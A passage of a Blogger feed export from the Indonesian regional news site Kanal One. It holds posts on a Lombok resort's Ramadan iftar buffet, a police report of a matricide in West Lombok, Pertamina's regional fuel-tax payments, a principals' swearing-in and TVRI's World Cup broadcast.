src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/w400-h266\/sheraton.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sheraton Senggigi Beach Resort mempersembahkan Citarasa Ramadan: Iftar Buffet Ramadan 2026—sebuah undangan untuk sejenak melambat, menjauh dari hiruk pikuk, dan merayakan momen berbuka puasa bersama saat bulan Ramadan dalam suasana hangat di Restoran Kebun Anggrek.\u003Cbr \/\u003E\u003Cbr \/\u003ESelaras dengan brand voice Sheraton sebagai “The World’s Gathering Place”, Sheraton Senggigi Beach Resort menghadirkan Paket Buka Puasa Ramadan lebih dari sekadar pengalaman bersantap.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EProgram ini dirancang sebagai ruang untuk berkumpul, berbagi cerita, dan merayakan kebersamaan. Ramadan pun dimaknai bukan hanya sebagai momen menahan lapar dan dahaga, tetapi sebagai waktu untuk menjaga tradisi, mempererat hubungan, dan mensyukuri setiap hidangan yang tersaji saat berbuka.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Citarasa Ramadan, kekayaan kuliner Nusantara dirangkai dalam satu pengalaman bersantap yang tidak hanya memanjakan lidah, tetapi juga bercerita tentang warisan rasa dan tradisi Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003EMenghadirkan sentuhan klasik melalui kehangatan Lontong Kari Ayam yang kaya rempah serta Kalio Daging dengan cita rasa yang pastinya akan menggugah selera saat berbuka puasa. Dilengkapi dengan warisan kuliner lokal Lombok, seperti Ayam Taliwang yang berani rasa, gurihnya Sate Pusut, serta kesegaran Plecing Kangkung sebagai pelengkap. Untuk menjaga setiap momen berbuka tetap istimewa, menu dihadirkan secara bergantian setiap hari, memberikan pengalaman rasa yang selalu baru di setiap kunjungan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Citarasa Ramadan adalah sebuah perjalanan pulang. Kami ingin setiap tamu merasakan kehangatan rumah dan kenyamanan tradisi melalui setiap bumbu dan sajian yang kami hadirkan,” kata Rahman Cahyadi, Executive Chef, Sheraton Senggigi Beach Resort.\u003Cbr \/\u003E\u003Cbr \/\u003EHadir dalam konsep semi-outdoor, Restoran Kebun Anggrek menawarkan suasana taman yang asri dengan pemandangan langsung ke laut. Menjadikannya pilihan ideal untuk berbagai momen berbuka puasa; baik bersama keluarga, sahabat, maupun kolega, dalam atmosfer yang tenang, nyaman, dan penuh kehangatan.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk reservasi dan informasi lebih lanjut mengenai program Citarasa Ramadan dapat menghubungi\u003Cbr \/\u003E+62 811-3900-4009 (WhatsApp)\u003Cbr \/\u003Einfo.senggigi@sheraton.com (Email)\u003Cbr \/\u003Ewww.sheratonsenggigi.com (Website)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/4776117171920428355\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4776117171920428355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sheraton-senggigi-beach-resort.html","title":"Sheraton Senggigi Beach Resort Menyajikan Citarasa Ramadan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPlilSZw-wQeyjxqASjlNYslSTarvXg-Txf_xrw1sNHKBEM9jGH_d8xVCeb44ERDvJY-y7nmUAytExJA5tWWd-FSzMvZafOTVoXUz7LHgVBEDXh3-3qF3OkY5vIjbMnlJgUvQeHGRAIfmY41D3LVVhKsD_6XuoJ6DtQucCivzydwzWifxaIP1WEgARMYtK\/s72-w400-h266-c\/sheraton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1389370852879640490"},"published":{"$t":"2026-01-27T21:14:00.001+08:00"},"updated":{"$t":"2026-01-27T21:14:28.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s720\/83245.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" border=\"0\" data-original-height=\"374\" data-original-width=\"720\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/w400-h208\/83245.jpg\" title=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolda NTB ungkap kasus pembunuhan di Desa Sekotong, Lombok Barat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Polda Nusa Tenggara Barat (NTB) mengungkap kasus pembunuhan sadis terhadap seorang perempuan yang ditemukan tewas dalam kondisi terbakar di Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat, Minggu (25\/1\/2026). Terduga pelaku diketahui merupakan anak kandung korban.\u003Cbr \/\u003E\u003Cbr \/\u003EKorban, Yeni Rudi Astuti, tewas di tangan anaknya sendiri berinisial BP. Pelaku menjerat leher korban menggunakan tali saat korban tertidur, lalu membakar jasadnya untuk menghilangkan jejak.\u003Cbr \/\u003E\u003Cbr \/\u003EDirektur Reserse Kriminal Umum Polda NTB Kombes Pol Arisandi menjelaskan, pembunuhan terjadi sekitar pukul 02.00 WITA di kamar tidur korban. Setelah memastikan korban tewas, pelaku membungkus tubuh korban dengan sprei dan mencabut memori CCTV di rumah.\u003Cbr \/\u003E\u003Cbr \/\u003EMotif pembunuhan dipicu rasa sakit hati. Pelaku meminta uang Rp39 juta untuk membayar utang, namun permintaannya ditolak korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Karena tidak diberi uang, pelaku menjerat leher korban saat tidur,” ujar Arisandi dalam konferensi pers, Selasa (27\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPada pagi hari sekitar pukul 08.00 WITA, pelaku membawa jasad korban menggunakan mobil minibus putih. Di perjalanan, pelaku sempat membeli BBM di sekitar pertigaan Lembar sebelum membawa korban ke lokasi sepi dan membakarnya. Pelaku menunggu sekitar satu jam hingga tubuh korban hangus, lalu meninggalkan lokasi.\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan polisi mengarah pada kendaraan yang dilihat saksi di sekitar TKP. Dari rekaman CCTV, polisi melacak kendaraan tersebut dan mengamankan BP di rumahnya. Dari hasil penggeledahan mobil, ditemukan bercak darah di bagasi. Pelaku pun mengakui seluruh perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKaur Dokpol RS Bhayangkara Mataram AKP I Nyoman Madiasa menyebutkan, jenazah korban mengalami karbonisasi grade 4 sehingga sulit dikenali. Identifikasi dilakukan melalui barang yang melekat di tubuh korban. Pemeriksaan juga menemukan patah tulang paha kiri serta tanda kekerasan tumpul di kepala.\u003Cbr \/\u003E\u003Cbr \/\u003EPolisi menyita sejumlah barang bukti, di antaranya mobil pelaku, pakaian, rekaman CCTV, swab darah, tiga unit ponsel, serta barang lainnya untuk kepentingan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini pelaku ditahan di Polda NTB dan dijerat Pasal 459 KUHP juncto Pasal 458 ayat (2) KUHP tentang pembunuhan berencana terhadap orang tua, dengan ancaman pidana mati, penjara seumur hidup, atau maksimal 20 tahun penjara.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini sebelumnya menggegerkan warga setelah jasad korban ditemukan hangus terbakar di dekat tumpukan sampah di Sekotong Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1389370852879640490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html","title":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s72-w400-h208-c\/83245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8201746911790738586"},"published":{"$t":"2026-01-27T18:13:00.000+08:00"},"updated":{"$t":"2026-01-27T18:13:17.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"}],"title":{"type":"text","$t":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s1280\/82902.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" border=\"0\" data-original-height=\"852\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/w400-h266\/82902.jpg\" title=\"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, JAWA TIMUR\u003C\/b\u003E - Pertamina Patra Niaga Regional Jatimbalinus terus berkomitmen aktif dalam mendorong peningkatan ekonomi pemerintah. Salah satu kontribusi nyata tersebut yakni melalui Pajak Bahan Bakar Kendaraan Bermotor (PBBKB). Sepanjang tahun 2025, Pertamina Patra Niaga Regional Jatimbalinus mencatatkan setoran PBBKB di wilayah Jatimbalinus dengan total mencapai Rp4,3 Triliun.\u003Cbr \/\u003E\u003Cbr \/\u003EPBBKB adalah pajak daerah yang dikenakan atas penggunaan bahan bakar kendaraan bermotor dan alat berat, dipungut oleh pemerintah provinsi saat penyerahan BBM oleh penyedia kepada konsumen, dan menjadi salah satu sumber pendapatan daerah untuk pembangunan infrastruktur. Penerimaannya digunakan untuk pemeliharaan jalan, jembatan, dan peningkatan sarana lalu lintas, sehingga aktivitas transportasi lebih lancar dan aman.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EArea Manager Communication, Relation, dan CSR Pertamina Patra Niaga Regional Jatimbalinus, Ahad Rahedi, menyampaikan bahwa Pertamina berkomitmen untuk terus mendukung pembangunan di daerah. \"Pajak ini adalah bentuk kontribusi nyata kami untuk pembangunan di seluruh wilayah Jatimbalinus. Kami berkomitmen untuk terus memastikan pasokan BBM yang aman dan andal, karena setiap energi yang kami salurkan tidak hanya menggerakkan ekonomi masyarakat, tetapi juga turut serta mendorong pembangunan di daerah,” jelas Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESecara rinci, Ahad Rahedi menyampaikan setoran PBBKB tertinggi selama tahun 2025 berada pada Provinsi Jawa Timur yakni sebesar Rp3,1 triliun, kemudian disusul oleh Provinsi Bali sebesar Rp629 miliar, Provinsi Nusa Tenggara Barat sebesar Rp329 miliar, dan terakhir Provinsi Nusa Tenggara Timur sebesar Rp252 miliar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPertamina juga menyampaikan apresiasi dan terima kasih kepada masyarakat di seluruh wilayah Regional Jatimbalinus yang telah memilih menggunakan BBM berkualitas serta ramah lingkungan dari Pertamina. Ia berharap minat masyarakat untuk menggunakan BBM berkualitas (Pertamax Series dan Dex Series) semakin meningkat karena akan berdampak langsung kepada setoran pajak yang dapat dimanfaatkan untuk pembangunan wilayah provinsi tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Terima kasih kepada masyarakat yang terus menggunakan BBM berkualitas. Peningkatan penggunaan BBM berkualitas sangat berdampak pada pendapatan daerah melalui PBBKB, sehingga geliat pembangunan di daerah dapat terus tumbuh,\" tutup Ahad.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8201746911790738586\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8201746911790738586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pertamina-patra-niaga-regional.html","title":"Pertamina Patra Niaga Regional Jatimbalinus Signifikan Dukung Pembangunan Daerah, Setor PBBKB Rp4,3 Triliun"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz3Wdtoon5EDCjAap10NEIYY-utbkfmIHrR5fxrAUA31oKznqjqWkow8hxaKP2a9SnQGC6HZW-8bs5Up9Ds5TZGdxu8pqkJVCYfWmPiiCp55MpyaxxhmUCX0ZhQjzxuYO1PK_cYxjiDt0KYcyTgsb8gfN-LBqTQxRzkjCPloiuE4QnHBee2thqpanLRYS9\/s72-w400-h266-c\/82902.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7794986971498861446"},"published":{"$t":"2026-01-26T22:21:00.002+08:00"},"updated":{"$t":"2026-01-26T22:21:43.230+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s4160\/81502.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/w400-h266\/81502.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Wakil Gubernur Nusa Tenggara Barat (NTB), Hj. Indah Dhamayanti Putri, melantik dan mengambil sumpah jabatan 26 Kepala Sekolah SMA\/SMK se-NTB di Kantor Dinas Pendidikan, Pemuda dan Olahraga (Dikpora) Provinsi NTB, Senin (26\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EWagub NTB Umi Dinda menyampaikan ucapan selamat kepada para Kepala Sekolah yang baru dilantik.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan, bahwa pengisian jabatan Kepala Sekolah merupakan bagian penting dari upaya Pemerintah Daerah dalam memajukan dunia pendidikan sebagai indikator utama peningkatan Indeks Pembangunan Manusia (IPM) di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E“Dunia pendidikan adalah salah satu indikator yang akan mendorong lebih baiknya angka IPM di daerah kita. Karena itu, amanah ini harus dijalankan dengan penuh tanggung jawab,” ujar Umi Dinda aapaan akrab Wagub NTB ini.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menjelaskan, pelantikan kali ini seiring adanya pergeseran dan penetapan definitif sejumlah Kepala Sekolah yang sebelumnya berstatus pelaksana tugas (Plt). Umi Dinda mengingatkan para Kepala Sekolah untuk memahami secara utuh visi dan misi Gubernur dan Wakil Gubernur NTB dalam lima tahun ke depan, sehingga kebijakan dan langkah di satuan pendidikan dapat selaras dengan arah pembangunan daerah, khususnya dalam memajukan kualitas pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003Eia meminta para Kepala Sekolah bekerja dengan sepenuh hati, mengedepankan profesionalisme, serta membuktikan bahwa penempatan jabatan dilakukan berdasarkan kompetensi, bukan kepentingan politik atau titipan pihak tertentu.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu Umi Dinda menyoroti tingginya animo masyarakat terhadap sekolah-sekolah tertentu yang masuk dalam kategori favorit, sehingga ia meminta agar sistem penerimaan peserta didik baru terus diperbarui agar lebih transparan, berkeadilan, dan berbasis regulasi. Ia memberikan catatan kepada Kepala Dinas Dikpora NTB yang hadir agar kedepan sebagian besar sekolah SMA\/SMK di NTB menjadi sekolah favorit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita ingin semua sekolah menjadi sekolah favorit. Dengan pemerataan kualitas, sehingga penumpukan pendaftar di sekolah-sekolah tertentu bisa dihindari,” pintanya.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7794986971498861446\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7794986971498861446"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-lantik-26-kepala-sekolah-sma.html","title":"Wagub NTB Lantik 26 Kepala Sekolah SMA SMK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfBjKIqwfFMZi7-tSaWiAAGmr0ybrLf-QA8e0hzpNvBIPBVaV8mO4Qx5-baTGRPjR5tzUs4wQaoO9d3ZX-HhrXSGk8Dg0yhWFzWfO4AFwz8t61BQYBiQSQ-B-wjbRuiZATVVMHSwPQQ7WFStxKLosRVJTuY58PNwXpI98uf-21WHeYpqCV_WvttjS1qO7k\/s72-w400-h266-c\/81502.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5285527767411447999"},"published":{"$t":"2026-01-26T17:11:00.003+08:00"},"updated":{"$t":"2026-01-26T17:11:45.081+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s4160\/80809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/w400-h266\/80809.jpg\" title=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Wakil Gubernur Nusa Tenggara Barat, Indah Dhamayanti Putri, menyampaikan bahwa penayangan Piala Dunia 2026 melalui TVRI menjadi kebanggaan bersama seluruh masyarakat Indonesia. Melalui TVRI, perhelatan sepak bola dunia tersebut dapat dinikmati oleh seluruh lapisan masyarakat, termasuk hingga ke pelosok daerah, tanpa dipungut biaya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini menjadi kebanggaan bagi Indonesia karena 